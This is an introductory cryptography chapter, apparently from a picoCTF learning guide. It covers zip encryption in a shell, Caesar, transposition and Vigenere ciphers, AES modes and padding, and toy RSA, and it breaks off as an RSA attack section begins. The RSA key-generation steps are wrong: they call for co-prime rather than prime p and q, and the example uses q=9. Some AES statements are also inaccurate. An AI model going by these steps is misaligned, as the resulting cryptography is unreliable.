
At this point you should have some understanding on how a website works. You are ready to begin to do more web challenges on the picoCTF!
6. Cryptography
Samuel Sabogal Pardo
Cryptography is an ancient field that dates to Ancient Rome. Etymologically, the word traces back to the Greek roots "kryptos" meaning "hidden" and "graphein" meaning "to write." It is used to communicate secretly in the presence of an enemy. With cryptography we can achieve the following properties when a message is sent:
-
Confidentiality: No one unintended will be able to read the message.
-
Integrity: If a message is tampered, it is possible to detect that it was.
-
Authentication: The identity of a person can be verified accurately.
-
Nonrepudiation: If a person sent a specific message, then the person cannot deny that the message was sent by them.
First, we will see how to achieve Confidentiality. This is done with encryption. When we want to hide a message, we say that we encrypt the message. To understand how encryption works, we will see an example of an ancient way of encrypting a message that is not secure by any means today, but it is good for illustration. But first, to practice our terminal skills, we will encrypt a folder in linux to prevent anyone from reading its contents without the appropriate password.
6.1. Practical example
To use cryptography in real life, you should never use your own implementations. To begin, we will demonstrate how to encrypt a file, without any knowledge in cryptography. Go to the picoCTF webshell at:
When you are there, create a file called 'my_name.txt' containing your name. You could use the 'nano' editor, but in linux it is possible to do the following trick: If your name was 'samuel', you would run the following command to create the text file:
echo "samuel" > my_name.txtThe 'echo' command simply outputs a string, and we are redirecting that output to a file. For example, if we just run
echo "samuel"You will simple see 'samuel' printed on the screen. Now run:
lsand you will see the file you created:
ls
my_name.txt
If you run the command:
cat my_name.txtyou will see the content:
cat my_name.txt
samuel
Now, create another file with your last name called 'my_lastname.txt'. You can use the same technique to create 'my_lastname.txt':
echo "pardo" > my_lastname.txtWe will move both files to a new folder, then compress that folder, and then encrypt it! Compressing a folder just makes several files or folders to appear as a single file, and they would take less space on disk, but compressing does not provide any security. Anyone would be able to simply decompress it and see the original content. However, encryption will prevent obtaining the original content without the key. To do that experiment, create a directory called my info:
mkdir my_infoAnd move both files inside using the command mv (mv means move):
mv my_name.txt my_info/
mv my_lastname.txt my_info/
Navigate to the folder 'my_info' and make sure that it contains the files. Now, come back outside my_info folder, and compress the folder into a zip file by running:
zip -r my_info.zip my_info/Note that my_info.zip is the name we chose for our compressed file, and '-r' means recursively, which in this case means that we want to compress everything inside the folder. If you run
lsYou should see the folder and the compressed file:
ls
my_info  my_info.zip
Now remove the folder by running:
rm -r my_info'rm' means remove, and '-r' means recursively and indicates we want to remove everything in the folder:
rm -r my_infoNow, if you run
lsyou should see only your compressed file:
ls
my_info.zip
You could easily uncompress the folder by running:
unzip my_info.zipAnd obtain the original folder:
ls
my_info  my_info.zip
Now, let’s create a zip file protected with encryption, so it cannot be uncompressed without a key. In this context, the words 'key' and 'password' are synonyms.
Let’s first remove the .zip file we already created by running:
rm my_info.zipNow, let’s create our encrypted zip, by using a password, with the following command:
zip --encrypt -r my_protected_info.zip my_info/You will be asked to input a password and verify it, so remember the password you use to be able to decrypt it later:
zip --encrypt -r my_protected_info.zip my_info/
Enter password:
Verify password:
  adding: my_info/ (stored 0%)
  adding: my_info/my_name.txt (stored 0%)
  adding: my_info/my_lastname.txt (stored 0%)
If you run:
unzip my_protected_info.zipIt will ask for the password, and only if you input the correct password, you will get back the original content!
Archive:  my_protected_info.zip
   creating: my_info/
[my_protected_info.zip] my_info/my_name.txt password:
 extracting: my_info/my_name.txt
 extracting: my_info/my_lastname.txt
It is not possible to obtain the original content without the password because it is used to do operations with the content to obtain the resulting encrypted file. At this point you might have no idea of what happened. There are many algorithms for encryption, that were created since the antique Rome. Old ways of encrypting data are easily broken nowadays. Even relatively new ways of encrypting data are broken easily today. Some of them are considered unbreakable right now, but will be broken in the future. Let’s begin to understand how encryption works!
6.2. Substitution ciphers
"Cipher" means a secret or disguised way of writing a message. It can be thought as the same as encryption. One cipher method invented in the antique Rome and named after the emperor Julius Caesar who used it for his private communication is Caesar’s cipher. This cipher simply substitutes each of the letters of a word by another one that is a certain number of positions further in the alphabet. That "certain number of positions" is called the shift. For example, if we have the word "hello" and we want to encrypt it using Caesar’s cipher with a shift of 3, we would replace the 'h' by 'k' because 'k' is 3 positions further in the alphabet, the 'e' by 'h' for the same reason, and so on. We called the original text we want to encrypt the cleartext or plaintext. The result of encrypting 'hello' using Caesar’s with a shift of 3, is the following:
cleartext → h e l l o
Encrypted text → k h o o r
"Decrypting" means obtaining the clear text from the encrypted text. For Caesar’s cipher we simply do the same but in reverse; we subtract 3 positions in the alphabet to each letter.
Note that when we get to the end of the alphabet after adding positions while encrypting something, we simply overlap the alphabet. For example, to encrypt the letter 'z', we would encrypt it using the letter 'c'.
To make sure you understand the decryption, decrypt the following text using Caesar cipher with a shift of 3:
s l f r f w i
The result is something you probably know. Hint: the first decrypted letter is 'p' .
Caesar’s cipher is a substitution cipher, because it replaces each letter by something else. In a substitution cipher, you don’t necessarily need to replace a letter by another letter. You can use any symbol if you know how to reverse it.
To practice, go to the webshell. Once you are there, create a python script using:
nano caesar.pyWe will use a python code that encrypts and decrypts only lowercase letters using Caesar cipher. This is how it looks:
def caesar_encrypt(text):
    result = ""

    # Go through each character of the text in this for loop
    for i in range(len(text)):

        # Obtain the ASCII value using ord
        char_position = ord(text[i])

        # Substract 97 to have a character from 1 to 26
        char_position = char_position - 97

        # Add 3 to the position, as caesar does
        new_char_position = char_position + 3

        # Make sure that the position does not surpass 26 (we wrap around)
        new_char_position = new_char_position % 26

        # Convert back to ASCII values
        new_char_position = new_char_position + 97

        # Convert ASCII value to character and concatenate it to final result
        result = result + chr(new_char_position)

        print(result)
    return result

def caesar_decrypt(cipher_text):
    result = ""

    # Go through each character of the text in this for loop
    for i in range(len(cipher_text)):

        # Obtain the ASCII value using ord
        char_position = ord(cipher_text[i])

        # Substract 97 to have a character from 1 to 26
        char_position = char_position - 97

        # Substract 3 to the position, to get back original position
        new_char_position = char_position - 3

        # Make sure that the position does not surpass 26 (we wrap around)
        new_char_position = new_char_position % 26

        # Convert back to ASCII values
        new_char_position = new_char_position + 97

        # Convert ASCII value to character and concatenate it to final result
        result = result + chr(new_char_position)

        print(result)
    return result

text = "picoctf"
print(f"Plain Text: {text}")
cipher_text = caesar_encrypt(text)
print(f"Encrypted: {cipher_text}")
print(f"Decrypted: {caesar_decrypt(cipher_text)}")
Copy and paste the code into the file, save the file by pressing control+x, press enter, and then execute it with:
python3 caesar.pyYou should see the following output:
Plain Text: picoctf
s
sl
slf
slfr
slfrf
slfrfw
slfrfwi
Encrypted: slfrfwi
p
pi
pic
pico
picoc
picoct
picoctf
Decrypted: picoctf
Read the comments in the python source code to understand it. You probably noted the '%', which is called the modulo operator. That allows us to wrap around a number, because it calculates the remainder of the division. We will see more detail of this in the future, so do not worry too much about it for now. But, know that if we want a number to start from 0 again if it surpasses certain threshold, we can use modulo operator. In this case, we use it because we only have 26 letters in the english alphabet. So, the first position is 0, which contains 'a', because arrays start at zero. The last position is 25, which contains 'z'. So, if we want to encrypt 'z', we would need to add 3 positions, and 25+3 is 28, but after 25 we need to begin from 0 again because of the way that caesar works. Modulo operator works perfect for that because:
26%26 is 0
27%26 is 1
28%26 is 2
So, as we said before in an example, the letter 'z' would be encrypted with 'c', which is in the position 2 considering that arrays start at 0. Other thing that you maybe did not understand at once from the code, was that we subtracted 97 from the ASCII value. Go to:
Note that the letter 'a', is in the position 97, so we simply subtract 97 to apply the overlap trick with modulo 26. Note that this trick would also work by not subtracting 97, but instead applying the modulo on 123, like in the following code:
def caesar_encrypt(text):
    result = ""

    # Go through each character of the text in this for loop
    for i in range(len(text)):

        # Obtain the ASCII value using ord
        char_position = ord(text[i])

        # Add 3 to the position, as caesar does
        new_char_position = char_position + 3

        new_char_position = new_char_position % 123

        # Convert ASCII value to character and concatenate it to final result
        result = result + chr(new_char_position)

        print(result)
    return result

def caesar_decrypt(cipher_text):
    result = ""

    # Go through each character of the text in this for loop
    for i in range(len(cipher_text)):

        # Obtain the ASCII value using ord
        char_position = ord(cipher_text[i])

        # Substract 3 to the position, to get back original position
        new_char_position = char_position - 3

        new_char_position = new_char_position % 123

        # Convert ASCII value to character and concatenate it to final result
        result = result + chr(new_char_position)

        print(result)
    return result

text = "picoctf"
print(f"Plain Text: {text}")
cipher_text = caesar_encrypt(text)
print(f"Encrypted: {cipher_text}")
print(f"Decrypted: {caesar_decrypt(cipher_text)}")
Can you explain why?
Challenge: Modify the python script to be able to encrypt and decrypt upper case words.
6.3. Transposition ciphers
In transposition ciphers, we don’t replace the letters by other symbols, but we simply change the order in which they appear on the cleartext. For example, we can decide that our encryption algorithm simply moves the letters to the right and overlaps. Let’s encrypt the word 'pico' by rotating its letters by one position to the right.
clear text → p i c o
encrypted text → o p i c
This is a very simple kind of transposition. But you can have a map that makes more complicated transpositions. For instance, you can decide that you will encrypt a text by doing transpositions in chunks of 6 letters using the following mapping:

The number indicate the position of the letters. Using that mapping, let’s encrypt the word 'pico'. Since pico only has 4 letters, we can simply use a padding to complete until 6 letters. For this example, we will use the symbol * as padding, so we have:

The encrypted word is 'c*ip*o' using our arbitrarily defined mapping. Suppose we want to encrypt a long text. In that case we simply apply the same mapping each 6 characters.
So far, we saw how transposition and substitution ciphers work. If they are used only by themselves, they are very easy to crack. On the other hand, if someone finds out the algorithm we use to encrypt, the encryption is broken forever! A way to improve this, is by using encryption algorithms based on a key.
6.4. Key ciphers
There is a principle in cryptography called the Kerckhoffs’s principle that states: "A cryptosystem should be secure even if everything about the system, except the key, is public knowledge". That principle professes to overcome the fact that once the encryption algorithm is known by the enemy the encryption is broken. The solution is to use a key. One old algorithm that was used to encrypt data using a key was "Vigenere". It looks certainly stronger than the previous algorithms we learned. Even though it is easily breakable nowadays, in its time it was considered unbreakable.
To understand how Vigenere works we will encrypt the cleartext:
"I LOVE PITTSBURGH"
First, we remove the spaces, because the Vigenere table does not have the space. However, a human can easily recognize the words of a text even if it has no spaces. We get:
"ILOVEPITTSBURGH"
Now, we can pick a key. For this example, we will use the key "PICOCTF". Since our text is larger than the key, we simply repeat the key several times until we get the same length in the following manner:
Plaintext: ILOVEPITTSBURGH
Key: PICOCTFPICOCTFP
The first letter of the cleartext is paired with the first letter of the key. So, we have the pair ('I','P') Now in the vigenere table that is presented below, we use row i and column p. The cell at the intersection of the column and the row will be the encrypted letter, which in this case is X. We do the same for the rest of the letters, and we would obtain the following:
Cleartext: ILOVEPITTSBURGH
Key: PICOCTFPICOCTFP
Encrypted text: XTQJGINIBUPWKLW

Now let’s see how decryption works. Suppose we only have the key and the encrypted:
Key: PICOCTFPICOCTFP
Encrypted text: XTQJGINIBUPWKLW
We take the first letter of the key, which is 'P', and go to that row in the vigenere table. Then in the row 'P', we find the first letter of the encrypted text, which is 'X'.The column that corresponds to 'X', is the first letter of the clear text, which in our case is 'I'. You repeat the same process for each character until you get 'ILOVEPITSBURGH'.
To verify that you understand the decryption, decrypt the encrypted text "WMNZQAJ" using the key "HELLO", remember that if the key is shorter, you just repeat it. You should obtain a word you will easily recognize!
Vigenere is easily broken even without a computer. Simon Singh, a famous science communicator, has a nice tool on his website for cracking Vigenere:
Cracking ciphers is a field itself called cryptanalysis. Cryptanalysis and Cryptography compose bigger field called Cryptology.
6.5. Modern cryptography
In modern cryptography exist the concept of symmetric and asymmetric cryptography. Symmetric cryptography means that you use the same key for encryption and decryption like we just did on Vigenere. In asymmetric cryptography you have two keys. One is for encryption, known as the public key, the other one is for decryption, known as the private key. Asymmetric cryptography is useful because it can be used to solve the problem of a key exchange. Additionally, it can be applied for digital signatures that provide integrity and non-repudiation.
6.5.1. Symmetric crypto example: AES
A commonly used algorithm today for symmetric cryptography, is AES, which means "Advanced Encryption Standard". This algorithm has a combination of substitutions and transpositions using a key of fixed length. A key of fixed length means that the algorithm can only have a key with a certain size. However, AES has different versions and each version can support a key length of different sizes. The most common versions are AES 128 and AES 256, which have a key length of 128 bits and AES 256 respectively. AES algorithm is considered secure. However, the implementation can be attacked successfully if it has flaws. For example, one famous way to break AES encryption is the Padding Oracle Attack, which allows to successfully crack SSL, an encrypted protocol that was widely used to secure HTTP traffic. However, this is not a weakness of AES, but a weakness in how it is used.
AES has different operation modes. We will analyze two of them to illustrate vulnerabilities that can emerge in their use. These operation modes are "ECB" and "CBC".
Operation mode ECB
ECB means Electronic Code Book. In this operation mode we encrypt independently blocks of the clear text according to the key length. For example, if we are using AES 128, we break the clear text in chunks of 128 bits and use AES to encrypt them independently. This causes a problem because it leaks structure in the encrypted text. There is a famous example on the internet about an image of Tux (the penguin from linux) encrypted using AES in ECB operation mode:
Original image:

Encrypted image using AES on ECB mode:

Yow can see that is easy to identify that the encrypted image contains the penguin. In other cases, this operation mode can be very bad for other reasons. Suppose you are sending an encrypted text and you know that the first 128 bits contain a name and the second 128 bits contain a date. Imagine that you are an attacker that captures some encrypted messages on different dates. Even if you do not know the key, you could be able to interchange the second block of messages to tamper the date. To understand this better let’s look at an example. Suppose you intercept a message sent on May 1, and after some days you intercept another message in on May 8.
Imagine you want to make the receiver think that the second message is from May 1. You could simply replace the blue block by the red block.

Another problem of ECB is that if you send the same message twice, any attacker can see that the same message is being sent again. A secure encryption algorithm should not leak any information about the message. Knowing that the same message was sent in the past can be used to learn details about the communication. It is recommended to never use ECB.
Operation mode CBC
A more secure operation mode is CBC, which means Cipher Block Chaining. In this mode we include additional elements. The first one is the initialization vector, a random value with the same size as the key. In AES, the key size is the same as the block size. Remember that in AES we must separate the cleartext in blocks with the same size as the key. Before starting the encryption, we do XOR between the first block of cleartext and the Initialization Vector, then we begin to encrypt using AES with the key of our choice. The initialization vector is different for every message, so if we send the same message twice, it will be different due to the initialization vector. We must attach the initialization vector to the message. Another element we add in this operation mode, is that we do not encrypt blocks independently, but we use the encrypted text from one block and XOR it with the next block of cleartext we want to encrypt. Then, we use AES and the key to encrypt that result. In the following image it is shown the graphical representation of what it was just explained, note that the circle with the cross means XOR:

In AES, the cleartext must be the same size as a multiple of the block size. For example, if you have a cleartext that happens to be shorter than a block, you need to add padding to the cleartext so it matches at least one block. In a case where cleartext is larger than one block, but smaller than two, you need to add padding to the cleartext until it is the same size as two blocks. In AES there is a common way of padding, which is a standard called PKCS #7. In AES 128, as we said previously, the block size is 128 bits, which is equivalent to 16 bytes. Suppose you want to encrypt the message
"HELLOPICOCTF"
Since that message is 12 bytes, we require to add a padding of 4 bytes to complete the size of a block. In PKCS#7 you add padding using a byte with the value of bytes you need to pad. In our example, since we need to pad 4 bytes to complete 16 bytes, we would pad like this:
"HELLOPICOCTF"+"\x04\x04\x04\x04"
Note that "\x" is a way to tell that in a string we want to use that exact number on a byte, even if it is not printable ASCII. Now, suppose we want to encrypt a message of 15 bytes like:
"GOODBYEPICOCTF!"
After we pad it using PKCS#7, the result is:
"GOODBYEPICOCTF!"+"\x01"
What would be the result after padding the message "BYEPICOCTF"?
…
If you answered:
"BYEPICOCTF"+"\x06\x06\x06\x06\x06\x06"
You are correct.
6.5.2. Asymmetric crypto example: RSA
Remember that asymmetric crypto, means that we use one key for encrypting (the public key) and another key for decrypting (the private key). Suppose you want to communicate secretly with asymmetric crypto. In that case, you generate a public and private key pair. Then, give the public key to anyone that wants to send you an encrypted message. They will encrypt the message using your public key and when you receive the encrypted message, you are the only one that can decrypt it, because you are the only one that has the private key. That’s why it is called "private". Note that your public key can be of public knowledge and no one would be able to decrypt the message. If you want to send an encrypted message to someone, that person would have to give you their public key.
A very widely used algorithm for asymmetric cryptography is RSA. It is called RSA because of its inventors: Ronald Rivest, Adi Shamir, and Leonard Adleman. To understand how it works, we will encrypt and decrypt using RSA algorithm with a public-private key pair that was generated for this example; it will seem a bit magical. After that, we will understand some concepts, learn to generate keys, and encrypt and decrypt with the generated keys.
Before encrypting, you need to understand how it works the modulo operation if you do not know already. It is actually very simple. The modulo operation finds the remainder after division of one number by another. For example, 8 mod 3 = 2, because 3 fits in 8 two times, and we have a reminder of 2. Since RSA uses very basic arithmetic, we are ready to see the example. In RSA, the public key is a pair of numbers, as well as the private key. The message can be anything that we can represent as a number. In a computer, everything is a number as we know. The encrypted text, also called ciphertext, will be another number. In summary, this what we need in RSA to encrypt and decrypt:
RSA public key: Is a pair of numbers (e,n)
RSA private key: Is a pair of numbers (d,n)
Message: m
Ciphertext: c
To encrypt: me mod n = c
To decrypt: cd mod n = m
Basically, 'd' is the private value of the private key, since 'n' is also in the public key. As you just saw, the formulas are very simple. To encrypt a message, you simply take the message to the power of 'e', and then do modulo 'n'. To decrypt, take the ciphertext to the power of 'd', and then do modulo 'n', and that would result in the original message. In this example the numbers of the keys are very small, which is insecure in real life. RSA is only secure when large values are used. By 2019, RSA is considered secure only if the key is a number that would take at least 2048 bits. Which is roughly 617 digits. This is how it looks as a 617 digit number:
639792933441952154134189948544473456738316249934191318148092777710386387734317720754565453220777092120190516609628049092636019759882816133231666365286193266863360627356763035447762803504507772355471058595487027908143562401451718062464362679456127531813407833033625423278394497538243720583531147711992606381334677687969597030983391307710987040859133746414428227726346594704745878477872019277152807317679077071572134447306057007334924369311383504931631284042512192565179806941135280131470130478164378851852909285452011658393419656213491434159562586586557055269049652098580338507224264829397285847831630577775606888764This is certainly a very big number. However, to understand how it works it is a good idea to use small numbers. Let’s look at an example:
Public key (e,n) → (11,117)
Private key (d,n) → (35,117)
Message m –> 10
So far, we have a public key which has an e=11, and a private key with a d=35. Our message is 10. To encrypt 10, we do:
1011 mod 117
The result of that is 82. So, we have:
1011 mod 117 = 82
Ciphertext → 82
Now, for decrypting, we do:
8235 mod 117 = 10
Cleartext → 10
That was a bit magical. The RSA private and public key are generated with steps that make them have this property. The process of key generation is relatively simple. We only need to understand some parts of it to show our attack. Note that "In number theory, two integers a and b are said to be relatively prime, mutually prime, or coprime (also written co-prime) if the only positive integer (factor) that divides both of them is 1. Consequently, any prime number that divides one does not divide the other. This is equivalent to their greatest common divisor (gcd) being 1"[1]. The multiplicative inverse is a number that we use to multiply another number, and obtain 1 as a result. For example, in non-integer arithmetic (in RSA we only use integer arithmetic) the multiplicative inverse of 8, is 1/8, Because 8 * 1/8=1. However, in integer arithmetic we don’t have fractions. But we can have a multiplicative inverse modulo n, which means that if we have a number, multiply it by its multiplicative inverse, and take modulo n, the result will be 1.
For example, the multiplicative inverse in 3 modulo 4, is 3, Why? Because if you multiply 3*3, that results in 9, and 9 modulo 4, is 1. Now you are ready to see the key generation without getting lost. This is it:
-
Generate two large co-prime numbers, p and q.
-
Find n = pq and phi = (p-1) (q-1)
-
Select e such that 1 < e < phi, and e is coprime of phi
-
Find d, which is the multiplicative inverse of e modulo phi.
-
The couple (e, n) is the public key
-
The couple (d, n) is the private key
It is relatively simple! To find a multiplicative inverse, you can use the Extended Euclidean Algorithm (EEA). In google it is easy to find an online implementation of it. Remember our example in which we had these key pair?
Public key (e,n) → (11,117)
Private key (d,n) → (35,117)
That was generated in the same manner. First, we picked two coprime numbers. The numbers of our choice were:
p=13
q=9
They are coprime, because their greatest common divisor is 1. Then
n=13*9=117
phi=(13-1)(9-1)=96
To pick e, we arbitrarily pick a number that is greater than 1 and less than phi, and it is coprime with phi. The number 11 complies with those requirements. So
e=11
Now, to obtain 'd' applying the EEA. We can do that on this web site:
We input 11 and 96 in the following manner:

And the result we want is 35. Now we have:
d=35
With those results, we know the private and public keys are:
Public key (e,n) → (11,117)
Private key (d,n) → (35,117)
Exercise: Create your own public and private key, and use it to encrypt and decrypt a two digit number!
Attacking RSA
RSA can be easily broken if it has a small 'n'. This does not happen often in real life, unless a programmer decides to implement their own version of RSA. A programmer should not make their own implementations of cryptography, it is a general rule to use libraries tested by industry. The security of RSA is based on the fact that there is not an efficient algorithm to factorize a large 'n', so an attacker is not able to generate the private key from the public key. In case 'n' is too small, it is possible to factorize it.
We are going to see how to break RSA by recovering the private key from the public. In real life, the public key comes in a digital certificate, which is a package that contains data related to the owner of the public key along with the public key itself. Digital certificates are often encoded in base64, which is a way of encoding a binary as a printable text. The following is an example of a digital certificate encoded in base64:
-----BEGIN CERTIFICATE-----
MIIB6zCB1AICMDkwDQYJKoZIhvcNAQECBQAwEjEQMA4GA1UEAxMHUGljb0NURjAe
Fw0xOTA3MDgwNzIxMThaFw0xOTA2MjYxNzM0MzhaMGcxEDAOBgNVBAsTB1BpY29D
VEYxEDAOBgNVBAoTB1BpY29DVEYxEDAOBgNVBAcTB1BpY29DVEYxEDAOBgNVBAgT
B1BpY29DVEYxCzAJBgNVBAYTAlVTMRAwDgYDVQQDEwdQaWNvQ1RGMCIwDQYJKoZI
